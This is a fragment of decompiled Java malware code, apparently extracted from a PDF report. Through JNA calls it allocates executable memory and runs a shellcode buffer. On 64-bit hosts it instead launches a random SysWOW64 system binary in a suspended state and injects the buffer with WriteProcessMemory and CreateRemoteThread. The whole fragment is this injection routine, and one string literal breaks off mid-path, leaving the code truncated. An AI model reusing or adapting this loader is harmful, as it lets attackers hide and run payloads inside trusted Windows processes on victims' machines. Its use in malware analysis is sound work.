 if (System.getProperty("sun.arch.data.model").equals("32"))
{
localObject = iKernel32.VirtualAlloc(Pointer.createConstant(0), i, 4096, 64);
kernel32.WriteProcessMemory(kernel32.GetCurrentProcess(), (Pointer)localObject, localMemory, i, localIntByReference);
WinNT.HANDLE localHANDLE1 = iKernel32.CreateThread(null, 0, (Pointer)localObject, 0, 0, null);
kernel32.WaitForSingleObject(localHANDLE1, -1);
}
else
{
localObject = new String[] { "C:\\Windows\\SysWOW64\\ARP.exe", "C:\\Windows\\SysWOW64\\at.exe", "C:\\Windows\\SysWOW64\\auditpol.exe", "C:\\Windows
int m = localObject.length;
int n = 0;
Random localRandom = new Random();
int i1 = n + localRandom.nextInt(m);
WinBase.PROCESS_INFORMATION localPROCESS_INFORMATION = new WinBase.PROCESS_INFORMATION();
WinBase.STARTUPINFO localSTARTUPINFO = new WinBase.STARTUPINFO();
cb = new WinDef.DWORD(localPROCESS_INFORMATION.size());
if (kernel32.CreateProcess(localObject[i1], null, null, null, false, new WinDef.DWORD(4L), null, null, localSTARTUPINFO, localPROCESS_INFORMATION))
{
Pointer localPointer = iKernel32.VirtualAllocEx(hProcess, Pointer.createConstant(0), i, 4096, 64);
kernel32.WriteProcessMemory(hProcess, localPointer, localMemory, i, localIntByReference);
WinNT.HANDLE localHANDLE2 = iKernel32.CreateRemoteThread(hProcess, null, 0, localPointer, 0, 0, null);
kernel32.WaitForSingleObject(localHANDLE2, -1);
}
}
}